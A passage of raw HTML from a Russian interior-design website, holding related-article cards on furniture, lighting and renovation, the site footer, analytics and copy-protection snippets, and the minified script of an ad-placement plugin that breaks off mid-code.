    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/skolko-stoit-obstavit-kvartiru-mebelyu-v-turczii.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2022/12/skolko-stoit-obstavit-kvartiru-mebelyu-v-turczii-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Сколько стоит обставить квартиру мебелью в Турции" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/skolko-stoit-obstavit-kvartiru-mebelyu-v-turczii.html">Сколько стоит обставить квартиру мебелью в Турции</a></div><div class="post-card__description">Покупка недвижимости в Турции зачастую сопряжена с</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/3-interesnyih-idei-dlya-ukrasheniya-kuhni-i-rabochego-mesta-v-kvartire.html"><img width="279" height="220" src="https://folksland.net/wp-content/uploads/2021/02/10-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/10-2.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/10-2-300x237.jpg 300w" sizes="(max-width: 279px) 100vw, 279px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/3-interesnyih-idei-dlya-ukrasheniya-kuhni-i-rabochego-mesta-v-kvartire.html">3 интересных идеи для украшения кухни и рабочего места в квартире</a></div><div class="post-card__description">Украшать дом своими руками — очень интересное занятие</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/kreativnyie-idei-kak-zamenit-zhurnalnyiy-stolik.html"><img width="299" height="220" src="https://folksland.net/wp-content/uploads/2021/02/10.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/10.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/10-300x221.jpg 300w" sizes="(max-width: 299px) 100vw, 299px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/kreativnyie-idei-kak-zamenit-zhurnalnyiy-stolik.html">Креативные идеи как заменить журнальный столик</a></div><div class="post-card__description">Журнальный столик – это практичный элемент интерьера</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/populyarnyie-oshibki-v-organizatsii-prostranstva-v-uzkoy-komnate.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2021/02/uzkaya-spalnya_5d8941702d96c.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/uzkaya-spalnya_5d8941702d96c.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/uzkaya-spalnya_5d8941702d96c-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/populyarnyie-oshibki-v-organizatsii-prostranstva-v-uzkoy-komnate.html">Популярные ошибки в организации пространства в узкой комнате</a></div><div class="post-card__description">Желая поменять обстановку или сделать ремонт в узкой</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/kak-teplyiy-i-holodnyiy-svet-vliyaet-na-vospriyatie-interera.html"><img width="333" height="220" src="https://folksland.net/wp-content/uploads/2021/01/kakoj-svet-luchshe-teplyj-ili-xolodnyj-5.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/kakoj-svet-luchshe-teplyj-ili-xolodnyj-5.png 600w, https://folksland.net/wp-content/uploads/2021/01/kakoj-svet-luchshe-teplyj-ili-xolodnyj-5-300x198.png 300w" sizes="(max-width: 333px) 100vw, 333px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/kak-teplyiy-i-holodnyiy-svet-vliyaet-na-vospriyatie-interera.html">Как теплый и холодный свет влияет на восприятие интерьера</a></div><div class="post-card__description">Покупая лампочки в дом, следует обращать внимание не</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/kreativnyie-dizaynerskie-lampyi-modnyie-v-etom-godu.html"><img width="220" height="220" src="https://folksland.net/wp-content/uploads/2021/01/88-3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/88-3.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/88-3-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2021/01/88-3-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2021/01/88-3-215x215.jpg 215w" sizes="(max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/kreativnyie-dizaynerskie-lampyi-modnyie-v-etom-godu.html">Креативные дизайнерские лампы модные в этом году</a></div><div class="post-card__description">Сейчас на рынке огромное количество новых, креативных</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/v-kakih-sluchaya-bespolezno-obnovlyat-kuhonnyie-fasadyi.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/01/restavraciya-kuhni.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/restavraciya-kuhni.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/restavraciya-kuhni-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/v-kakih-sluchaya-bespolezno-obnovlyat-kuhonnyie-fasadyi.html">В каких случая бесполезно обновлять кухонные фасады</a></div><div class="post-card__description">Делая ремонт на кухне не всегда можно все просчитать</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/pochemu-mnogie-otkazyivayutsya-ot-koridorov-i-obedinyayut-prostranstvo.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2021/01/sovremennoye-oformleniye-prihozhey.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/sovremennoye-oformleniye-prihozhey.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/sovremennoye-oformleniye-prihozhey-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/pochemu-mnogie-otkazyivayutsya-ot-koridorov-i-obedinyayut-prostranstvo.html">Почему многие отказываются от коридоров и объединяют пространство</a></div><div class="post-card__description">Перед тем как начать ремонт, в своей квартире, вы строите</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2d599840f3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"db2f5e1ed1"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 